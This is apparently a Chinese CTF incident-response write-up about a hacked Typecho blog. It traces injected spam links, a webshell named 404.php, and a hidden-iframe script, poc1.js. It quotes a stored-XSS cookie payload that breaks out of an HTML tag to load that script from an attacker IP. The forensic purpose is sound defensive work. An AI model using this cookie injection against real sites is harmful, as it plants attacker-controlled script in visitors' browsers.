

找到黑链添加在哪个文件 flag 格式 flag{xxx.xxx}

1 | 黑链是指恶意网站或者恶意软件在其他网站上插入的恶意链接。这些链接通常会将用户重定向到恶意网站,从而导致用户的计算机感染病毒、遭受钓鱼攻击或者泄露个人信息。 |

题目帮我们打包好了www.tar直接下载下来解压,但是做了很多排查都没找到,后面直接搜索的黑链找到的

但是看别人的wp虽然也是找的,但是用了grep命令

1 | grep -rnw '/var/www/html/' -e '黑链' |



webshell的绝对路径 flag{xxxx/xxx/xxx/xxx/}

直接D盾扫描找到后门404.php

黑客注入黑链文件的 md5 md5sum file flag{md5}

在第二问的时候我们还扫出来了一个poc1.js

1 | // 定义一个函数,在网页末尾插入一个iframe元素 |

1 | ***这里可以看到设置了隐藏的iframe |





攻击入口是哪里?url请求路径,最后面加/ flag{/xxxx.xxx/xxxx/x/}

1 | Cookie: 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_author=haha; 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_mail=haha@haha.com; 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_url=http://xxx.xxx.com/"></a><script/src=http://192.168.20.130/poc1.js></script><a/href="# |

所以是从cookie注入进去的。路径就是**/index.php/archives/1/**